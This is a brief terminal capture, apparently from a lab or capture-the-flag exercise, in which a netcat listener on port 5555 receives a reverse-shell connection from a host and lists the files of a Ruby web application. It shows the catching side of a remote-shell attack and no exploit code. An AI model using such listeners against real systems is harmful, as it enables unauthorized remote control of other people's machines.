 chaos2022 ~
λ sudo nc -nvlp 5555
[sudo] password for adupree:
Listening on [0.0.0.0] (family 2, port 5555)
Listening on 0.0.0.0 5555
Connection received on 10.0.0.54 36794
ls
Gemfile
Gemfile.lock
config.ru
public
views
web.rb